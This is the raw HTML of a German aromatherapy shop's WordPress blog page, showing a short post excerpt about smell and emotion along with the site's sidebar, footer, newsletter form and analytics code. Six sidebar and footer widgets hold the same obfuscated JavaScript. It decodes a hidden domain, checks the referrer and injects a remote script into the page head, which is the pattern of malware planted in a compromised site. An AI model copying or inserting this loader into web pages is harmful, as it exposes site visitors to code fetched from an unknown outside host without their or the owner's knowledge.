					<article class="post-entry post-entry-type-standard post-entry-197 post-loop-1 post-parity-odd post-entry-last single-small with-slider post-197 post type-post status-publish format-standard has-post-thumbnail hentry category-duftgedaechtnis category-geruch category-geruchssinn category-geschmackssinn category-limbisches-system category-uncategorized"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.inhalierstifte.com/heute-schon-gerochen-oder-etwas-schoenem-geschnuppert/' class='small-preview'  title="Inhalierstifte-Nasenspray"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img loading="lazy" width="180" height="180" src="https://www.inhalierstifte.com/wp-content/uploads/2014/10/Inhalierstifte-Nasenspray-180x180.jpg" class="wp-image-1730 avia-img-lazy-loading-1730 attachment-square size-square wp-post-image" alt="" decoding="async" /><span class='iconfont avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello' ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Heute schon gerochen oder an etwas schönem geschnuppert?"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://www.inhalierstifte.com/heute-schon-gerochen-oder-etwas-schoenem-geschnuppert/" rel="bookmark" title="Permanenter Link zu: Heute schon gerochen oder an etwas schönem geschnuppert?">Heute schon gerochen oder an etwas schönem geschnuppert?<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2014-10-28T13:20:51+01:00" >28. Oktober 2014</time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://www.inhalierstifte.com/category/duftgedaechtnis/" rel="tag">Duftgedächtnis</a>, <a href="https://www.inhalierstifte.com/category/geruch/" rel="tag">Geruch</a>, <a href="https://www.inhalierstifte.com/category/geruchssinn/" rel="tag">Geruchssinn</a>, <a href="https://www.inhalierstifte.com/category/geschmackssinn/" rel="tag">Geschmackssinn</a>, <a href="https://www.inhalierstifte.com/category/limbisches-system/" rel="tag">Limbisches System</a>, <a href="https://www.inhalierstifte.com/category/uncategorized/" rel="tag">Uncategorized</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">von <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.inhalierstifte.com/author/snachbauer/" title="Beiträge von Sabine Nachbauer" rel="author">Sabine Nachbauer</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p style="text-align: justify;">Ihr Frühstückskaffee, Parfüm, Mittagessen? Wie hat es gerochen? Oder konnten Sie heute jemanden überhaupt nicht riechen?</p>
<p style="text-align: justify;">Mit jedem Atemzug den wir machen &#8211; riechen wir. Mit jeder Geruchswahrnehmung fühlen wir. In unserem Gehirn wird mit jedem Geruch eine Emotion oder Stimmung ausgelöst. Der bekannte Satz von René Descartes „cogito ergo sum“ („ich denke, also bin ich“), müsste man wohl eher umschreiben in „Ich fühle, also bin ich“. <a href="https://www.inhalierstifte.com/heute-schon-gerochen-oder-etwas-schoenem-geschnuppert/" class="more-link">Weiterlesen<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2014/10/Inhalierstifte-Nasenspray.jpg</span>
						<span itemprop='height'>400</span>
						<span itemprop='width'>400</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Sabine Nachbauer</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Sabine Nachbauer</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2014-10-28T13:20:51+01:00" >2014-10-28 13:20:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-02-05 21:53:46</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Heute schon gerochen oder an etwas schönem geschnuppert?</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border">
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.inhalierstifte.com/bei-heuschnupfen-die-duftmischung-heu-ruhe/">Bei Heuschnupfen schafft die Duftkomposition &#8222;Heu-Ruhe&#8220; Erleichterung</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/die-zirbelkiefer-das-zirben-oel/">Die Zirbelkiefer das Zirben Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/der-amberbaum-und-das-aetherische-styrax-oel/">Der Amberbaum und das ätherische Styrax Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/das-aethersiche-bergamottminze-oel/">Das äthersiche Bergamottminze Öl</a>
									</li>
											<li>
					<a href="https://www.inhalierstifte.com/frangipani-suedsee-feeling/">Frangipani &#8211; Südsee feeling</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="archives-2" class="widget clearfix widget_archive"><h3 class="widgettitle">Beiträge Archiv</h3>
			<ul>
					<li><a href='https://www.inhalierstifte.com/2024/03/'>März 2024</a></li>
	<li><a href='https://www.inhalierstifte.com/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2021/02/'>Februar 2021</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2020/03/'>März 2020</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/07/'>Juli 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2018/05/'>Mai 2018</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/05/'>Mai 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/03/'>März 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2017/02/'>Februar 2017</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2016/01/'>Januar 2016</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/06/'>Juni 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/03/'>März 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2015/01/'>Januar 2015</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://www.inhalierstifte.com/2014/10/'>Oktober 2014</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="custom_html-113" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section><section id="custom_html-112" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="wp_editor_widget-2" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Kontakt</h3><p>Dieser Shop wird betrieben von:<br /><b>Duft-Studio Sabine Nachbauer</b><br /> <a href="http://www.duft-studio.de" target="_blank"><img class="alignnone size-medium wp-image-52" src="https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2-300x145.png" alt="ds500v2" width="300" height="145" /></a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsletterwidget-2" class="widget clearfix widget_newsletterwidget"><h3 class="widgettitle">Newsletter</h3>Bleiben Sie informiert über Aktionen und News und abonnieren Sie unseren Newsletter!<div class="tnp tnp-subscription tnp-widget">
<form method="post" action="https://www.inhalierstifte.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s">
<input type="hidden" name="nr" value="widget">
<input type="hidden" name="nlang" value="">
<div class="tnp-field tnp-field-email"><label for="tnp-1">E-Mail</label>
<input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div>
<div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Anmelden" style="">
</div>
</form>
</div>
<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-4" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Versand</h3><p>Wir versenden mit der deutschen und österreichischen Post.<br /><img class="alignnone size-full wp-image-969" src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/oesterreichische_post.jpg" alt="" width="280" height="56" /> </p>
<span class="seperator extralight-border"></span></section><section id="wp_editor_widget-5" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Zahlungsarten</h3><p>Wir akzeptieren Paypal und Überweisung als Zahlungsmethoden.<br /> <img src="https://www.paypalobjects.com/webstatic/de_DE/i/de-pp-logo-100px.png" alt="PayPal Logo" border="0" /></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="wp_editor_widget-3" class="widget clearfix WP_Editor_Widget"><h3 class="widgettitle">Information</h3><p><a href="https://www.inhalierstifte.com/agb/">AGB</a><br />
<a href="https://www.inhalierstifte.com/datenschutzbelehrung/">Datenschutzbelehrung</a><br />
<a href="https://www.inhalierstifte.com/impressum/">Impressum</a><br />
<a href="https://www.inhalierstifte.com/widerrufsbelehrung/">Widerrufsbelehrung</a><br />
<a href="https://www.inhalierstifte.com/versandarten/">Versandarten</a></p>
<span class="seperator extralight-border"></span></section><section id="custom_html-120" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>Inhalierstifte.com - Copyright &copy; 2014-2021 by Duft-Studio Sabine Nachbauer </span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Nach oben scrollen' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Nach oben scrollen</title>
<desc id='av-svg-desc-6'>Nach oben scrollen</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Nach oben scrollen</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.inhalierstifte.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.inhalierstifte.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.inhalierstifte.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/d5e73.css" media="all" />















































<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/0b7c0.js"></script>

<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/7c5d5.js"></script>

<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js"></script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus. </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-32928291-3'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-32928291-3', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-32928291-3'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: www.inhalierstifte.com @ 2026-01-17 22:52:04 by W3 Total Cache
-->